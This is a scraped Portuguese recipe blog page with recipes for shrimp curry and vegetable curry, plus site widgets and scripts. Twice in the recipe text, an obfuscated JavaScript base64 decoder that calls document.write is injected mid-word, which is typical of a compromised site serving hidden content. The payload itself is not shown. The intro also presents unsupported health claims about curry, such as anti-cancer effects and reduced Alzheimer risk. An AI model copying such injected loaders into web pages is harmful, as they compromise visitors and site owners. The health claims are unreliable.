Alguns dos meus amigos já o usam em muitas das suas receitas culinárias e explicaram-me que não é por acaso que lhe chamam o pó sagrado. Fui investigar e descobri que tem uma enorme quantidade de benefícios para a saúde: reduz o colesterol, tem uma poderosa ação anti-inflamatória, anti-cancerígena e anti-oxidante, ajuda a reduzir os níveis de açúcar no sangue, reduz o risco de doença de Alzheimer e também é diurético. Como vê, boas razões para que o caril faça parte da sua alimentação. Aqui estão duas ótimas receitas feitas com o pó sagrado: camarão com caril (pode substituir o camarão por frango ou por peixe) e caril de legumes. Eu gosto de qualquer uma. E acredite que até o meu arroz branco já passou a ser, muitas vezes, arroz amarelo.</p>
<p>&nbsp;</p>
<p><div id="attachment_23337" style="width: 660px" class="wp-caption alignnone"><img class="size-full wp-image-23337" src="http://like3za.pt/wp-content/uploads/2019/08/alimento-curcuma-Pixabay1.jpg" alt="2 receitas: camarões de caril e caril de legumes" width="650" height="434" /><p class="wp-caption-text">2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes.  Gengibre e curcuma. Foto no Pixabay</p></div></p>
<h4></h4>
<p>&nbsp;</p>
<h4><strong>Receita de Camarões com caril</strong></h4>
<h5></h5>
<p><div id="attachment_23332" style="width: 574px" class="wp-caption alignnone"><img class="size-full wp-image-23332" src="http://like3za.pt/wp-content/uploads/2019/08/pinterestcaril.pt_.jpg" alt="Receita de camarões com caril" width="564" height="846" /><p class="wp-caption-text">2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes. Camarões com caril. Foto pinterest.pt</p></div></p>
<h5></h5>
<h5></h5>
<h5><strong>Ingredientes</strong></h5>
<p>2 colheres de sopa de caril em pó (ou 1 colher de sopa de caril em pasta, sabor mais intenso- foto)<br />
1 limão<br />
1 colher de sopa gengibre ralado<br />
2 Cebolas<br />
2 dentes de alho<br />
Camarões médios ou gr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>andes<br />
Azeite<br />
5 dl  leite de coco<br />
Coentros<br />
Sal<br />
1 Pimento amarelo<br />
1 Pimento vermelho<br />
2 Tomates maduros</p>
<p>&nbsp;</p>
<h5><strong>Preparação</strong></h5>
<p>Descasque os camarões deix<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ando a cabeça. Frite-os em azeite bem quente e reserve os camarões. No mesmo tacho, junte ao azeite de fritar os camarões o alho e a cebola picada. Em seguida adicione os pimentos, o tomate em rodelas, o gengibre ralado, a casca do limão ralada e o caril. Deixe cozinhar um pouco. Adicione o leite de coco e deixe ferver durante 5 minutos. Junte os camarões reservados e deixe cozinhar lentamente mais um pouco. Retire do lume e adicione coentros picado e o sumo do limão. Sirva em seguida, acompanhado com arroz branco.</p>
<h4></h4>
<h4></h4>
<h4></h4>
<h4><strong>Receita de caril de legumes</strong></h4>
<p>&nbsp;</p>
<p><div id="attachment_23335" style="width: 1034px" class="wp-caption alignnone"><img class="size-large wp-image-23335" src="http://like3za.pt/wp-content/uploads/2019/08/caril-de-legumesred-curryvegetables--1024x683.jpg" alt="" width="1024" height="683" srcset="http://like3za.pt/wp-content/uploads/2019/08/caril-de-legumesred-curryvegetables--1024x683.jpg 1024w, http://like3za.pt/wp-content/uploads/2019/08/caril-de-legumesred-curryvegetables--768x512.jpg 768w, http://like3za.pt/wp-content/uploads/2019/08/caril-de-legumesred-curryvegetables--1080x720.jpg 1080w, http://like3za.pt/wp-content/uploads/2019/08/caril-de-legumesred-curryvegetables-.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><p class="wp-caption-text">2 Receitas com Pó Sagrado: Camarões de Caril e Caril de Legumes. Caril de legumes. Foto no Freeimages</p></div></p>
<p>&nbsp;</p>
<h5><strong>Ingredientes</strong></h5>
<p>Use  o caril  em pó, para um sabor mais leve. Substitua os camarões por vegetais vários como:  cenouras descascadas e cortadas em troços; abóbora-menina cortada em pedaços de 2,5 centímetros; couve flor, brócolos; cherovias descascadas e cortadas;  cebolas descascadas e cortadas em gomos; couve lombarda ou outros. Todos os restantes ingredientes são os mesmos da receita anterior</p>
<h5></h5>
<h5><strong>Preparação</strong>:</h5>
<p>Não deixe que os legumes fritem demais, para que fiquem 'al dente'. A restante preparação é igual à da receita dos camarões com caril, mas pode acrescentar um pouco de caldo de legumes, ao leite de coco, antes de juntar os legumes previamente fritos.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Se gosta de caril com camarão e com legumes  vai querer ler o artigo sobre a importância de usar mais <a href="http://like3za.pt/use-especiarias-vez-gordura-acucar/">especiarias e menos gordura</a>s nas nossas receitas. E se é fã de doces,  vai querer experimentar o fabuloso <a href="http://like3za.pt/receita-bolo-gengibre-canela-limao/">bolo de gengibre com canela e limão</a>. Delicioso!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->			</div>
			
		</div>
<div>
<div class="post_tags" style="font-size: 14px; margin-bottom: 10px;">
Etiquetas: <a href="http://like3za.pt/tag/acafrao/">açafrão</a>, <a href="http://like3za.pt/tag/camarao/">camarão</a>, <a href="http://like3za.pt/tag/camaroes-de-caril/">camarões de caril</a>, <a href="http://like3za.pt/tag/caril/">caril</a>, <a href="http://like3za.pt/tag/caril-de-legumes/">caril de legumes</a>, <a href="http://like3za.pt/tag/curcuma/">curcuma</a></div>
</div>

<div style="border-top: 1px solid #F2F2F2; padding-top: 10px;">
<div class="previouspostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/6-erros-de-maquilhagem-que-lhe-dao-um-ar-cansado/" rel="prev">« Anterior</a></div>

<div style="text-align: center; margin-bottom: 5px; width: 33%; float: left;" class="botaohome">
<a style="font-size: 18px; padding: 10px" href="http://like3za.pt" target="_self">HOME</a>
</div>

<div class="nextpostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/como-fazer-peixinhos-da-horta-simples-e-a-minha-moda/" rel="next">Próximo »</a></div>

</div>

<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.88'><!-- with result --><div class='yuzo_clearfixed yuzo__title'><h3>E já agora veja também...</h3></div><div class='yuzo_wraps'>
						  <div class="relatedthumb relatedpost-23298 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-ovos-verdes-simples-e-deliciosos/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/08/ovos-verdes1-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de ovos verdes simples e deliciosos</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-12167 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/bruschetta-de-abacate-brunch-saudavel/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2016/12/Brushetta-de-abacate-Um-brunch-perfeito-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Bruschetta de abacate para um brunch saudável</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-12086 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/bolachas-gengibre-bolachas-das-renas-joana-roque/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2016/12/Bolachas-de-gengibre-e-bolachas-das-renas-por-Joana-Roque-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Bolachas de gengibre e bolachas das renas por Joan...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23476 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-bolo-de-gengibre-com-canela-e-limao/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/Receita-de-bolo-de-gengibre-com-canela-e-limão-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de bolo de gengibre com canela e limão</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23457 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-mousse-de-laranja-com-flor-de-laranjeira/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/mousse-de-laranja-Imagem-de-RitaE-no-pixabay-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Mousse de laranja com flor de laranjeir...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23453 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-bolo-delicioso-de-maca-com-amendoa/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/Bolo-de-maça.-Foto-de-Tania-cornacchini-no-pixabay-1-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Bolo Delicioso de Maçã com Amêndoa</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23447 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-bolo-delicioso-de-maca/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/Bolo-de-maça.-Foto-de-Tania-cornacchini-no-pixabay-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Bolo Delicioso de Maçã com Amêndoa</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-17998 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-bolo-humido-laranja-amendoas/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/11/bolo-de-laranja-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de bolo húmido de laranja com amêndoas</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23439 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-mousse-de-framboesa/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/mousse-de-framboesa-Foto-de-Mantra-Media-no-Unsplash-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Mousse de Framboesa</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23428 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-gaspacho-alentejano-com-carapaus-fritos-no-forno/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/09/receita-de-gaspacho-alentejano-com-carapaus-fritos-no-2-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Gaspacho Alentejano com Carapaus Fritos...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23369 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-lombos-de-salmao-com-mel/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/08/os-alimentos-e-nutrientes-que-combatem-a-ansiedade.-Salmao-Foto-de-rawpixel-no-Pexels-1-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Lombos de Salmão com Mel</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23358 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-tarte-merengada/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/08/tarte-merengada-de-limão.-Foto-recipetips.com_-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Tarte Merengada</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23347 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/como-fazer-peixinhos-da-horta-simples-e-a-minha-moda/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/08/peixinhos-da-horta-baixo2-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Como fazer Peixinhos da Horta simples e à minha mo...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23201 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/sopa-de-tomate-com-peixe-a-alentejana/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/sopa-de-tomate3-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Sopa de tomate, com peixe, à Alentejana</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-22970 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/bolo-de-nutella-do-matt-preston/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/bolo-nutela-matt-Preston-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Bolo de Nutella do Matt Preston</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23162 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/porque-e-que-os-ovos-ajudam-a-perder-peso/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/ovos-Foto-de-Trang-Doan-no11-Pexels-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Porque é que os ovos ajudam a perder peso</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23164 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/o-melhor-bolo-humido-de-cacau-e-chocolate/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/Bolo-de-chocolate-húmido-photo-de-AainaA-Ridtz-A.R-no-FreeImages-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">O melhor Bolo Húmido de Cacau e Chocolate</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23152 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/leite-creme-de-arroz/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/leite-creme-de-arroz-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Leite creme de arroz</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23131 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-frutas-assadas-no-forno-com-molho-doce/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/07/pessegos-e-ameixas-assadas-no-forno.-Foto-por-Dale-Gray-em-Unsplash-e1562539954581-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de frutas assadas no forno, com molho doce</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-23091 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/receita-de-mousse-de-oreo/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2019/06/mousse-oreo-2Photo-by-zengxiao-lin-on-Unsplash-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Receita de Mousse de Oreo</span>
							  
							  
							  </a>

						  </div></div> <!-- end wrap -->
</div> <script>
						  jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });
						  </script> <!-- End Yuzo :) -->
					</div> <!-- .entry-content -->

					<div class="et_post_meta_wrapper">
				

<div class="et-single-post-ad">							<a href=""><img src="" alt="468" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->	

										<script>
						if(handleSocial == 1){
							var toRemove = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
							toRemove.parentNode.removeChild(toRemove)
						}
						var toClone = document.getElementsByClassName('socialContent')[0]
						var clone = toClone.cloneNode(true)
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
						base.insertBefore(clone,base.firstChild)
						
						if(document.getElementsByTagName('video').length > 0){
							document.getElementsByTagName('video')[0].addEventListener('click', function(event){
						if(this.currentTime > 0 && !this.paused && !this.ended && this.readyState > 2){
							this.pause()
						}else{
							this.play()}
						})
}
						/*
						var toclone = document.getElementsByClassName('socialContent')
						var basetop = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_top')[0]
						basetop.insertBefore(toclone[0],basetop.firstChild)
						var newitem = toclone[0].cloneNode(true)
						newitem.id = "secondarySocial"
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_bottom')[0]
						base.insertBefore(newitem,base.firstChild)
						*/
					</script>
					</div> <!-- .et_post_meta_wrapper -->
</article> <!-- .et_pb_post -->			


			
			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Publicidade</h4><div class="textwidget custom-html-widget"><div class="noddus-content-card" data-url="https://noddus.com/content_card?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" data-clickmacro="PLEASE_ENTER_ESCAPED_CLICK_MACRO_HERE" data-token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" fbtype="house" ></div> <script type="text/javascript"> var el = document.getElementsByClassName('noddus-content-card')[0]; el.setAttribute('data-url', el.getAttribute('data-url') ); </script> <script type="text/javascript" src="https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE"></script></div></div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text">			<div class="textwidget"><div id="basic-container"><article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2017/09/Cuidados-a-ter-com-a-pele-antes-e-depois-da-maquilhagem-375x375.png" alt="Cuidados a ter com a pele antes e depois da maquilhagem" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self">Cuidados a ter com a pele antes e depois da maquilhagem</a>
</div>
</header></article>
<article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2019/01/Pudim-Molotof-irresistível-375x375.jpg" alt="Pudim Molotof  &#8211; irresistível!" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self">Pudim Molotof  &#8211; irresistível!</a>
</div>
</header></article>
</div>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-26" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

﻿
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:35%;">
<a href="http://like3za.pt/sobre/" style="color:#ffffff">Sobre nós</a></br>
<a href="http://like3za.pt/contacte-nos/" style="color:#ffffff">Contacte-nos</a></br>
<a href="http://like3za.pt/termos-e-condicoes/" style="color:#ffffff">Termos e condições</a></br>
<a href="http://like3za.pt/politica-de-privacidade/" style="color:#ffffff">Política de privacidade</a></br>
</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-27" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div class="newsman-form-item newsman-form-item-html newsman-form-el-1">Subscrever Newsletter</div>
[newsman-form id='5']
<div class="newsman-form-item newsman-form-item-html newsman-form-el-4">Ao clicar em Submeter estará a aceitar os Termos e Condições</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"></br></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:25%"><a href="https://instagram.com/teresaguilherme/" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/inst.png" /></a>

<a href="https://www.facebook.com/teresaguilhermeoficial" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/face.png" /></a>

<a href="https://twitter.com/teresaguilherm" ><img src="http://like3za.pt/wp-content/uploads/2016/02/twit.png" /></a>
</div>

</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">©2016 Teresa Guilherme | Designed by <a href="http://mobinteg.com" title="we make IT look so easy">mobinteg</a> |  </p><a href="https://www.ptisp.pt/"><img height="25px" width="125px" src="http://like3za.pt/wp-content/uploads/2016/03/footer-logo.png"></a>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

				<div id="fb-root"></div>
            <script>
                window.fbAsyncInit = function() {
                    FB.init({
                        appId            : 1443946719181573,
                        autoLogAppEvents : true,
                        xfbml            : true,
                        version          : 'v3.2'
                    });
                };

                (function(d, s, id){
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {return;}
                    js = d.createElement(s); js.id = id;
                    js.src = "https://connect.facebook.net/pt_PT/sdk.js";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://like3za.pt/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
			</script>
	<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","post_id":"23331","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/custom.js?ver=3.17.6'></script>
